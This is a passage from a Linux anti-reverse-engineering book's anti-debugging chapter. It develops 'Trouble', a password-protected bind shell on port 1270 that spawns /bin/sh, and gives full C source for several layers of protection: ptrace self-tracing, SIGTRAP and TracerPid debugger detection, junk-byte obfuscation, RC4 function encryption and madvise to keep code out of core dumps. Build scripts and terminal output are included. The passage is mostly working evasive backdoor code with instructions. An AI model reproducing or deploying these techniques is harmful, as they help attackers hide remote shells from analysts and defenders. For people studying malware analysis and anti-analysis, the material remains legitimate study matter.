ptrace(PTRACE_TRACEME, 0, NULL, NULL) = -1 EPERM (Operation not permitted)
writev(2, [\{\"", 0}, [\"Tracer detected!\n", 17}], 2Tracer detected!
) = 17
ext_{group}(1) = ?
+++ exited with 1 +++
```
One thing to be concerned about with the PTRACE\_TRACEME approach is that you are giving an unknown program, bash in this case, full control over your program. Who knows if bash can be trusted to trace *Trouble*?

# **Trapping the Debugger**

There is different but simple way to detect a debugger without having to rely on *ptrace()*. The following code is an updated version of *Trouble* that uses the SIGTRAP signal.## **Catching the debugger using SIGTRAP**

```
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <string.h>
#include <stdbool.h>
#include <sys/mman.h>
#include <signal.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <sys/ptrace.h>
#include "rc4.h"
#include "xor_string.h"
extern void* check_password_size;
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
{ 0 };
char* calc_addr(char* p_addr)
{
    return p_addr + 0x400000;
}
bool __attribute__((optimize("O1"), section(".check_password")))
    check_password(const char* p_password)
{
    char pass[password_size] = \{\};
    char* label_address = 0;
    asm volatile(
        "mov_ins:\n"
        "mov $2283, %%rax\n"
        "xor %%rax, %%rax\n"
        "jz mov_ins+3\n"
        ".byte 0xe8\n"
        : :
        : "%rax");
    asm volatile(
        "xor %%rax, %%rax\n"
``````
"jz always_here + 1\n"
        "always_here:\n"
        ".byte 0xe8\n"
        : :
        : "%rax");
    asm volatile(
        "jz unaligned+1\n"
        "jnz unaligned+1\n"
        "unaligned:\n"
        ".byte 0xe8\n");
    label_address = calc_addr(((char*)&&return_here) - 0x400000);
    asm volatile(
        "push %0\n"
        "ret\n"
        ".string \"\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\""
        :
        : "g"(label_address));
    return_here:
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
void trap_handler()
{
    int sock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
    if (sock == -1)
    {
        fprintf(stderr, "Failed to create the socket.");
        exit(EXIT_FAILURE);
    }
    struct sockaddr_in bind_addr = {};
    bind_addr.sin_family = AF_INET;
    bind_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    bind_addr.sin_port = htons(1270);
    int bind_result = bind(sock, (struct sockaddr*) &bind_addr,
``````
sizeof(bind_addr));
   if (bind_result != 0)
    {
        perror("Bind call failed");
        exit(EXIT_FAILURE);
    }
   int listen_result = listen(sock, 5);
   if (listen_result != 0)
    {
        perror("Listen call failed");
        exit(EXIT_FAILURE);
    }
   while (true)
    {
        int client_sock = accept(sock, NULL, NULL);
        if (client_sock < 0)
        {
            perror("Accept call failed");
            exit(EXIT_FAILURE);
        }
        int child_pid = fork();
        if (child_pid == \theta)
        {
            // read in the password
            char password_input[password_size] = { 0 };
            int read_result = read(client_sock, password_input, password_size - 1);
            if (read_result < (int)(password_size - 1))
            {
                close(client_sock);
                exit(EXIT_FAILURE);
            }
            // decrypt valid target
            struct rc4_state state = {};
            mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_WRITE | PROT_EXEC);
            rc4_init(&state, check_password_key, sizeof(check_password_key));
            rc4_crypt(&state, (unsigned char*)check_password, (unsigned char*)check_p\
assword,
                      (uint64_t)&check_password_size);
``````
mprotect(check_password, (uint64_t)&check_password_size, PROT_READ | PROT\
_EXEC);
            if (check_password(password_input))
            {
                close(client_sock);
                exit(EXIT_FAILURE);
            }
            dup2(client_sock, 0);
            dup2(client_sock, 1);
            dup2(client_sock, 2);
            char \times empty[] = \{ NULL \};
            char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
            execve(binsh, empty, empty);
            close(client_sock);
            exit(EXIT_SUCCESS);
        }
        close(client_sock);
    }
    exit(EXIT_SUCCESS);
}
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    // register the trap handler function to handle SIGTRAP
    struct sigaction sVal = { };
    sVal.sa_flags = SA_SIGINFO;
    sVal.sa_sigaction = trap_handler;
    sigaction(SIGTRAP, &sVal, NULL);
    // generate a sigtrap
    kill(getpid(), SIGTRAP);
    return EXIT_SUCCESS;
}
```If you run this version of *Trouble* via GDB then it will exit without ever calling *trap\_handler()*.

### *Trouble* **exiting early after SIGTRAP**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ gdb ./trouble/tr\
ouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble/trouble...(no debugging symbols found)...done.
(gdb) start
Temporary breakpoint 1 at 0x4005b1
Starting program: /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build/tr\
ouble/trouble
Temporary breakpoint 1, 0x00000000004005b1 in main ()
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0x0000000000400cd9 in kill ()
(gdb) c
Continuing.
[Inferior 1 (process 84663) exited normally]
(gdb)
```
As you can see from the above, GDB receives the SIGTRAP but doesn't pass it on to *Trouble* so that *trap\_handler()* gets executed.There is a problem with this technique though. If the debugger attaches to Trouble *after* the SIGTRAP has been generated then it won't be detected. In the following example, gcore has no problem generating a core from Trouble.

**Bypassing the SIGTRAP technique with gcore**

```
albino-lobster@ubuntu:~$ sudo gcore `pidof trouble`
[sudo] password for albino-lobster:
0x0000000000401448 in __syscall ()
Saved corefile core.84691
```
gcore is able to attach to *Trouble* and create the core file. Unfortunately, there is little our SIGTRAP method can do to stop this. Even if you generate more SIGTRAP signals, this method simply doesn't prevent other processes from attaching.

## **Becoming Attached**

Another well known method uses PTRACE\_ATTACH from a forked child. Consider the following changes to *Trouble*:

*Trouble* **updated to trace itself**

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
   int fork_pid = fork();
    if (fork_pid == \theta)
    {
        // trace the parent process
        if (ptrace(PTRACE_ATTACH, getppid(), NULL, NULL) != 0)
        {
            exit(EXIT_FAILURE);
        }
        ptrace(PTRACE_SETOPTIONS, getppid(), NULL, PTRACE_O_TRACEFORK);
        // restart the parent so it can keep processing like normal
``````
int status = 0;
   wait(&status);
   ptrace(PTRACE_CONT, getppid(), NULL, NULL);
   // handle any signals that may come in from tracees
   while (true)
   {
        int pid = wait(&status);
        if (status >> 16 == PTRACE_EVENT_FORK)
        {
            // follow the fork
            long newpid = 0;
            ptrace(PTRACE_GETEVENTMSG, pid, NULL, &newpid);
            ptrace(PTRACE ATTACH, newpid, NULL, NULL);
            ptrace(PTRACE_CONT, newpid, NULL, NULL);
        }
        ptrace(PTRACE_CONT, pid, NULL, NULL);
   }
}
```
The code above will *fork()* a child process that becomes the tracer of the parent *Trouble* process via PTRACE\_ATTACH. It will also automatically begin tracing any forks that Trouble creates due to the PTRACE\_SETOPTIONS call. This largely addresses the issues that we had with the PTRACEME method because we now know the tracing program: *Trouble*! This also mostly addresses the issues we had with SIGTRAP. No one can simply attach to the main *Trouble* process since it is being traced by a child.

However, this approach does have issues:

- 1. Anyone can attach to the child process tracing *Trouble*.
- 2. If the forked tracer gets killed then the main process doesn't know.
- 3. Use of PTRACE\_ATTACH requires escalated privileges.

An example of the second point looks like this:**Killing the child process in order to generate a core**

```
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
 6956 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
 6942 pts/9 S 0:00 \_ sudo su
 6943 pts/9 S 0:00 \_ su
 6944 pts/9 S 0:00 \_ bash
 6954 pts/9 S+ 0:00 \_ ./trouble/trouble
 6955 pts/9 S+ 0:00 \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gcore 6954
Could not attach to process. If your uid matches the uid of the target
process, check the setting of /proc/sys/kernel/yama/ptrace_scope, or try
again as the root user. For more details, see /etc/sysctl.d/10-ptrace.conf
warning: process 6954 is already traced by process 6955
ptrace: Operation not permitted.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.6954
albino-lobster@ubuntu:~$ sudo kill -9 6955
albino-lobster@ubuntu:~$ sudo gcore 6954
0x0000000000401328 in __syscall ()
Saved corefile core.6954
albino-lobster@ubuntu:~$
```
As you can see, before process 6955 gets killed gcore can't create a core file for 6955. However, after *sudo kill -9 6955* is executed, gcore is able to produce a core file.

However, you can easily fix this problem by using the ptrace option PTRACE O -EXITKILL. This will send SIGKILL signals to all tracees if the tracer is killed. You can update the code to look like this:

```
ptrace(PTRACE_SETOPTIONS, getppid(), NULL, PTRACE_O_TRACEFORK | PTRACE_O_EXITKILL);
```
Now if an attacker tries to kill the tracer then *Trouble* will simply disappear.```
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
 7071 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
 7041 pts/9 S 0:00 \_ sudo su
 7042 pts/9 S 0:00 \_ su
 7043 pts/9 S 0:00 \_ bash
 7068 pts/9 S+ 0:00 \_ ./trouble/trouble
 7069 pts/9 S+ 0:00 \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gcore 7068
Could not attach to process. If your uid matches the uid of the target
process, check the setting of /proc/sys/kernel/yama/ptrace_scope, or try
again as the root user. For more details, see /etc/sysctl.d/10-ptrace.conf
warning: process 7068 is already traced by process 7069
ptrace: Operation not permitted.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.7068
albino-lobster@ubuntu:~$ sudo kill 7069
albino-lobster@ubuntu:~$ sudo gcore 7068
ptrace: No such process.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.7068
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
 7086 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
 7041 pts/9 S 0:00 \_ sudo su
 7042 pts/9 S 0:00 \_ su
 7043 pts/9 S+ 0:00 \_ bash
```
## **/proc/self/status**

In the previous section you learned a method for protecting *Trouble* from debuggers using a forked tracer. While the parent *Trouble* process is protected, the child traceris still vulnerable to debuggers attaching to it. What can be done to help mitigate that? One way is that you can use the proc file system to see if a tracer is tracing our tracer. Here is an example from the command line.

```
Understanding the the output of /proc/pid/status
```

```
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
 7126 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
 7111 pts/9 S 0:00 \_ sudo su
 7112 pts/9 S 0:00 \_ su
 7113 pts/9 S 0:00 \_ bash
 7123 pts/9 S+ 0:00 \_ ./trouble/trouble
 7124 pts/9 S+ 0:00 \_ ./trouble/trouble
albino-lobster@ubuntu:~$ cat /proc/7123/status | grep Pid:
Pid: 7123
PPid: 7113
TracerPid: 7124
```
In the above output, I've pushed the status file for PID 7123 through grep. The output shows the current Pid (7123), the parent's Pid (7113), and the tracer's Pid (7124). We can update *Trouble* to also look up this information using */proc/self/status*.

**Looking for the TracerPid in /proc/self/status**

```
/*
* Checks the "TracerPid" entry in the /proc/self/status file. If the value
* is not zero then a debugger has attached. If a debugger is attached then
* signal to the parent pid and exit.
*/
void check_proc_status()
{
    FILE* proc_status = fopen("/proc/self/status", "r");
    if (proc_status == NULL)
    {
        return;
    }
    char line[1024] = { };
``````
char *fgets(char *s, int size, FILE *stream);
    while (fgets(line, sizeof(line), proc_status) != NULL)
    {
        const char traceString[] = "TracerPid:";
        char* tracer = strstr(line, traceString);
        if (tracer != NULL)
        {
            int pid = atoi(tracer + sizeof(traceString) - 1);
            if (pid != 0)
            {
                fclose(proc_status);
                kill(getppid(), SIGKILL);
                exit(EXIT_FAILURE);
            }
        }
    }
    fclose(proc_status);
}
/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 \star/int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;
    int fork pid = fork();
    if (fork pid == 0)
    {
        // trace the parent process
        if (ptrace(PTRACE_ATTACH, getppid(), NULL, NULL) != 0)
        {
            exit(EXIT_FAILURE);
        }
        ptrace(PTRACE_SETOPTIONS, getppid(), NULL, PTRACE_O_TRACEFORK | PTRACE_O_EXIT\
KILL);
```
// restart the parent so it can keep processing like normal```
int status = 0;
    wait(&status);
    ptrace(PTRACE_CONT, getppid(), NULL, NULL);
    // handle any signals that may come in from tracees
    while (true)
    {
        check_proc_status(getpid());
        int pid = waitpid(-1, &status, WNOHANG);
        if (pid == 0)
        {
            sleep(1);continue;
        }
        if (status >> 16 == PTRACE_EVENT_FORK)
        {
            // follow the fork
            long newpid = 0;
            ptrace(PTRACE GETEVENTMSG, pid, NULL, &newpid);
            ptrace(PTRACE_ATTACH, newpid, NULL, NULL);
            ptrace(PTRACE_CONT, newpid, NULL, NULL);
        }
        ptrace(PTRACE_CONT, pid, NULL, NULL);
    }
}
```
I've updated the tracer's while(true) loop to use a non-blocking waitpid call so that it can check that "TracerPid:" line in */proc/self/status* every second. While this won't stop a debugger from attaching it will stop the debugger from being attached for a long time. For example:#### **Detecting GDB via** */proc/self/status*

```
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
11050 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
11032 pts/9 S+ 0:00 \_ sudo ./trouble/trouble
11033 pts/9 S+ 0:00 \_ ./trouble/trouble
11034 pts/9 S+ 0:00 \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gdb -p 11034
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
Attaching to process 11034
Reading symbols from /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build\
/trouble/trouble...(no debugging symbols found)...done.
0x0000000000402264 in __syscall ()
(gdb) c
Continuing.
[Inferior 1 (process 11034) exited with code 01]
(gdb) quit
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6352 pts/21 Ss 0:00 bash
11062 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss+ 0:00 bash
albino-lobster@ubuntu:~$
```## **madvise**

In the previous section, you introduced a new way to detect if a debugger is attached to *Trouble's* tracing child. However, the method doesn't protect against utilities that attach and detach without controlling executing like gcore.

```
albino-lobster@ubuntu:~$ ps fa
  PID TTY STAT TIME COMMAND
 6369 pts/29 Ss+ 0:00 bash
 6352 pts/21 Ss 0:00 bash
16614 pts/21 R+ 0:00 \_ ps fa
 6230 pts/9 Ss 0:00 bash
16611 pts/9 S+ 0:00 \_ sudo ./trouble/trouble
16612 pts/9 S+ 0:00 \_ ./trouble/trouble
16613 pts/9 S+ 0:00 \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gcore 16613
0x0000000000402374 in syscall ()
Saved corefile core.16613
```
**gcore still able to attach to** *Trouble's* **tracing child**

As mentioned previously, a core file can be loaded into IDA and provides a view of *Trouble* that strips away many of the obfuscations techniques. However, there is a Linux function called *madvise()* that will allow us to exclude memory ranges from being included in a core file. From the man page:



The *madvise()* system call is used to give advice or directions to the kernel about the address range beginning at address addr and with size length bytes. Initially, the system call sup‐ ported a set of "conventional" advice values, which are also available on several other implementations. (Note, though, that madvise() is not specified in POSIX.) Subsequently, a number of Linux-specific advice values have been added.

One of the "Linux-specific advice values" is the MADV\_DONTDUMP value. Again, from the madvise man page:

MADV\_DONTDUMP (since Linux 3.4) Exclude from a core dump those pages in the range specified by addr and length. This is useful in applications that have large areas of memory that are known not to be useful in a core dump. The effect of MADV\_DONTDUMP takes precedence over the bit mask that is set via the /proc/PID/coredump\_filter file (see core(5)).

Using *madvise()*, you can prevent gcore from dumping *Trouble* after the cryptor has been executed. The only real challenge is how to programmatically find the addresses to pass to *madvise()*. To do this I created another post-compilation tool. You can find this tool in the chapter 6 dontpanic directory under madvise. The project, as usual, contains two files.

**chap\_6\_debugger/dontpanic/madvise/CMakeLists.txt**

```
project(madvise CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_CXX_FLAGS "-Wall -Wextra -g")
add executable(${PROJECT_NAME} src/madvise.cpp)
```
**chap\_6\_debugger/dontpanic/madvise/src/madvise.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
/*
* Parse the program headers and store the address/size of the first LOAD. Then walk
 * the section headers table looking for ".madvise_base_addr" and ".madvise_size"
 * where we'll store the address and size we pulled from the LOAD segment.
 *
 * \param[in,out] p_data the ELF binary
* \return true if we found both .madvise sections
 \star /
bool add_advise_info(std::string& p_data)
``````
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' || p_data[3] != 'F')
    {
        return false;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Shdr* sections = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]);
    Elf64_Half sections_count = ehdr->e_shnum;
    if (sections count == 0)
    {
        std::cerr << "[-] No section table" << std::endl;
        return false;
    }
    Elf64_Shdr* strings_header = reinterpret_cast<Elf64_Shdr*>(
        &p_{\text{data}}[ehdr - \geq -shoff] + (ehdr - \geq -shentsize * ehdr - \geq -shstrndx));const char* strings_table = &p_data[strings_header->sh_offset];
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[ehdr->e_phoff]);
    uint32_t base_address = phdr->p_vaddr;
    uint32_t size = phdr->p_filesz;
    int found = 0;
    E1f64_Shdr* current = sections;
    for (int i = 0; i < sections_count; i++, current++)
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (section_name.find(".madvise_base_addr") == 0)
        {
            memcpy(&p_data[0] + current->sh_offset, &base_address,
                   sizeof(base_address));
            found++;
        }
        else if (section_name.find(".madvise_size") == 0)
        {
            memcpy(&p_data[0] + current->sh_offset, &size, sizeof(size));
            found++;
        }
    }
    return (found == 2);}
``````
int main(int p_argc, char** p_argv)
{
   if (p_argc != 2){
       std::cerr << "Usage: ./madvise <file path>" << std::endl;
       return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
       std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)),
                      std::istreambuf_iterator<char>());
    inputFile.close();
    if(!add_advise_info(input))
    {
       return EXIT_FAILURE;
    }
    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
       std::cout << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    outputFile.write(input.data(), input.length());
    outputFile.close();
    return EXIT_SUCCESS;
}
```
This tool will look for two names in the section table: *.madvise\_base\_addr* and *.madvise\_size*. The tool will copy the address and size found in the first program header into those section.Next you need to update *Trouble* to use the *madvise* tool. The first step is to hook *madvise* into *Trouble's* CMakeList.txt.

**chap\_6\_debugger/dontpanic/trouble/CMakeList.txt**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)
# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
   ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
   OUTPUT_VARIABLE random_password )
# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)
set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -static -std=gnu11 -Wno-int-to-pointer-cas\
t")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c)
add_custom_target(addLDS
    COMMAND sed -i -e 's,-o,${CMAKE CURRENT SOURCE DIR}/trouble layout.lds -o,g' ./CM\
akeFiles/trouble.dir/link.txt)
add dependencies(${PROJECT_NAME} addLDS)
# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
    COMMAND ${CMAKE_COMMAND} -E echo
    "The bind shell password is:" ${random_password})
add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../madvise/madvise ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})
add_custom_command(TARGET ${PROJECT_NAME}
   POST_BUILD
    COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINARY_DIR}/${PROJEC\
T_NAME})
``````
add_custom_command(TARGET ${PROJECT_NAME}
   POST_BUILD
    COMMAND ../cryptor/cryptor ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})
```
Also, the special sections need to be created in *Trouble*. As you've done in previous chapters, you can create special sections by using the section attribute.

**Adding the** *.madvise* **sections in** *Trouble*

```
extern void* check_password_size;
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
{ 0 };
uint32_t madvise_base __attribute((section(".madvise_base_addr"))) = 0;
uint32_t madvise_size __attribute((section(".madvise_size"))) = 0;
```
Finally, add the *madvise()* call to *Trouble's* child tracer.

**Update the tracer's code to call** *madvise()*

```
madvise((void*)madvise_base, madvise_size, MADV_DONTDUMP);
// handle any signals that may come in from tracees
while (true)
```
Now if you recompile *Trouble* you should see *madvise* as part of the build process.

*Trouble* **build output with** *madvise* **linked in**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ make
Scanning dependencies of target stripBinary
[ 7%] Building CXX object stripBinary/CMakeFiles/stripBinary.dir/src/stripBinary.cpp\
.o
[ 14%] Linking CXX executable stripBinary
[ 14%] Built target stripBinary
Scanning dependencies of target fakeHeadersXBit
[ 21%] Building CXX object fakeHeadersXBit/CMakeFiles/fakeHeadersXBit.dir/src/fakeHea\
dersXBit.cpp.o
[ 28%] Linking CXX executable fakeHeadersXBit
```[ 28%] Built target fakeHeadersXBit Scanning dependencies of target encryptFunctions [ 35%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/encry**\** ptFunctions.cpp.o [ 42%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/rc4.c**\** .o [ 50%] Linking CXX executable encryptFunctions [ 50%] Built target encryptFunctions Scanning dependencies of target madvise [ 57%] Building CXX object madvise/CMakeFiles/madvise.dir/src/madvise.cpp.o [ 64%] Linking CXX executable madvise [ 64%] Built target madvise Scanning dependencies of target cryptor [ 71%] Building CXX object cryptor/CMakeFiles/cryptor.dir/src/cryptor.cpp.o [ 78%] Linking CXX executable cryptor [ 78%] Built target cryptor Scanning dependencies of target addLDS [ 78%] Built target addLDS Scanning dependencies of target trouble [ 85%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o [ 92%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o [100%] Linking C executable trouble The bind shell password is: Jz117GoiWArnaXMEeCpnjJ2EbMKQ0gZD [+] Encrypted 0x3ef6 [100%] Built target trouble

Now if you create a core file using gcore the output looks the same.

#### **Core generation looks exactly the same**

|                                           | albino-lobster@ubuntu:~\$ ps fa |                        |  |                                          |  |  |  |  |
|-------------------------------------------|---------------------------------|------------------------|--|------------------------------------------|--|--|--|--|
|                                           | PID TTY STAT                    |                        |  | TIME COMMAND                             |  |  |  |  |
|                                           | 2399 pts/1 Ss 0:00 bash         |                        |  |                                          |  |  |  |  |
|                                           | 5713 pts/1 R+                   |                        |  | $0:00$ \ ps fa                           |  |  |  |  |
|                                           | $2135$ pts/11                   | Ss          0:00  bash |  |                                          |  |  |  |  |
|                                           | 5710 pts/11                     | $S+$                   |  | $0:00$ \ sudo ./trouble/trouble          |  |  |  |  |
|                                           |                                 |                        |  | 5711 $pts/11$ S+ 0:00 \ /trouble/trouble |  |  |  |  |
|                                           | 5712 pts/11 S+ 0:00             |                        |  | $\mathcal{L}$ ./trouble/trouble          |  |  |  |  |
| albino-lobster@ubuntu:~\$ sudo gcore 5712 |                                 |                        |  |                                          |  |  |  |  |
| [sudo] password for albino-lobster:       |                                 |                        |  |                                          |  |  |  |  |
| $0x00000000004022a4$ in $_{-}$ syscall () |                                 |                        |  |                                          |  |  |  |  |
| Saved corefile core.5712                  |                                 |                        |  |                                          |  |  |  |  |However, if you look at the core's program headers in readelf, you'll notice that the *0x400000* range that *Trouble* executes out of is missing.

*madvise* **disappears the** *0x400000* **range**

```
albino-lobster@ubuntu:~$ readelf -l ./core.5712
Elf file type is CORE (Core file)
Entry point 0x0
There are 6 program headers, starting at offset 64
Program Headers:
 Type Offset VirtAddr PhysAddr
              FileSiz MemSiz Flags Align
 NOTE 0x0000000000000190 0x0000000000000000 0x0000000000000000
              0x00000000000009d0 0x0000000000000000 R 1
 LOAD 0x0000000000000b60 0x0000000000604000 0x0000000000000000
              0x0000000000002000 0x0000000000002000 RW 1
 LOAD 0x0000000000002b60 0x00000000007b0000 0x0000000000000000
              0x000000000000000 0x00000000000000000 RW 1
 LOAD 0x0000000000003b60 0x00007ffef2576000 0x0000000000000000
              0x0000000000021000 0x00000000000021000 RW 1
 LOAD 0x0000000000024b60 0x00007ffef25cc000 0x0000000000000000
              0x0000000000002000 0x0000000000002000 R E 1
 LOAD 0x0000000000026b60 0xffffffffff600000 0x0000000000000000
              0x0000000000001000 0x0000000000001000 R E 1
Section to Segment mapping:
 Segment Sections...
  00
  01 load
  02 load
  03 load
  04 load
  05 load
```
